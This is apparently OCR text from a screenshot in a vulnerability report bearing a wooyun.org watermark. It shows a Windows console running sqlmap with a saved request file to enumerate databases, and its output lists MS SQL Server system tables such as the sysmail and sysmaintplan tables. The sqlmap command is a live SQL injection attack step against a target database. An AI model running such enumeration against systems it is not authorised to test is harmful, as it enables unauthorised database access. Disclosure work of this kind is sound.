 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --dbs --count
[11:26:24] [INFO] resumed: dbo.sysmail_attachments
[11:26:24] [INFO] resumed: dbo.sysmail_attachments_transfer
[11:26:24] [INFO] resumed: dbo.sysmail_configuration
[11:26:24] [INFO] resumed: dbo.sysmail_event_log
[11:26:24] [INFO] resumed: dbo.sysmail_faileditems
[11:26:24] [INFO] resumed: dbo.sysmail_log
[11:26:24] [INFO] resumed: dbo.sysmail_mailattachments
[11:26:24] [INFO] resumed: dbo.sysmail_mailitems
[11:26:24] [INFO] resumed: dbo.sysmail_principalprofile
[11:26:24] [INFO] resumed: dbo.sysmail_profile
[11:26:24] [INFO] resumed: dbo.sysmail_profileaccount
[11:26:24] [INFO] resumed: dbo.sysmail_query_transfer
[11:26:24] [INFO] resumed: dbo.sysmail_send_retries
[11:26:24] [INFO] resumed: dbo.sysmail_sentitems
[11:26:24] [INFO] resumed: dbo.sysmail_server
[11:26:24] [INFO] resumed: dbo.sysmail_servertype
[11:26:24] [INFO] resumed: dbo.sysmail_unsentitems
[11:26:24] [INFO] resumed: dbo.sysmaintplan_log
[11:26:24] [INFO] resumed: dbo.sysmaintplan_logdetail
[11:26:24] [INFO] resumed: dbo.sysmaintplan_plans
[11:26:24] [INFO] resumed: dbo.sysmaintplan_subplans
[11:26:24] [INFO] resumed: dbo.sysmanagement_shared_registered_servers
[11:26:24] [INFO] resumed: dbo.sysmanagement_shared_registered_servers_internal
[11:26:24] [INFO] resumed: dbo.sysmanagement_shared_server_groups
[11:26:24] [INFO] resumed: dbo.sysmanagement_shared_server_groups_internal
www.wooyun.org